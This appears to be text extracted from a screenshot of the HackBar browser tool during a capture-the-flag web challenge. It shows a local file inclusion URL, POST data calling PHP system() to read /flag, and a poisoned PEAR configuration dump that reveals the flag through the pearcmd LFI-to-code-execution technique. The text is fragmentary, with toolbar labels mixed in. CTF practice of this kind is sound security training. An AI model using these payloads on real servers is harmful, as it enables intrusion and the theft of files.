 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://748a7ac5-ab62-4450-9669-25ff652102f8.node4.buuoj.cn:81?file=/tmp/hello
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data a=system("cat /flag");
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{2b678540-50c6-411b-8c81-40ef45e755bc} /pear/php";s:8:"data_dir";s:66:"
/&file=/usr/local/lib/php/pearcmd&/flag{2b678540-50c6-411b-8c81-40ef45e755bc} /pear/data";s:7:"www_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&
/flag{2b678540-50c6-411b-8c81-40ef45e755bc} /pear/www";s:7:"cfg_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{2b678540-50c6-411b-
8c81-40ef45e755bc} /pear/cfg";s:7:"ext_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{2b678540-50c6-411b-8c81-40ef45e755bc}
/pear/ext";s:7:"doc_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{2b678540-50c6-411b-8c81-40ef45e755bc} /pear/docs";s:8:"test_dir";s:67:"/&file=/usr/loca
/lib/php/pearcmd&/flag{2b678540-50c6-411b-8c81-40ef45e755bc} /pear/tests";s:9:"cache_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&
/flag{2b678540-50c6-411b-8c81-40ef45e755bc} /pear/cache";s:12:"download_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{2b678540-50c6-411b-
8c81-40ef45e755bc} /pear/download";s:8:"temp_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{2b678540-50c6-411b-8c81-40ef45e755bc}
/pear/temp";s:7:"bin_dir";s:61:"/&file=/usr/local/lib/php/pearcmd&/flag{2b678540-50c6-411b-8c81-40ef45e755bc} /pear";s:7:"man_dir";s:65:"/&file=/usr/local
/lib/php/pearcmd&/flag{2b678540-50c6-411b-8c81-40ef45e755bc} /pear/man";}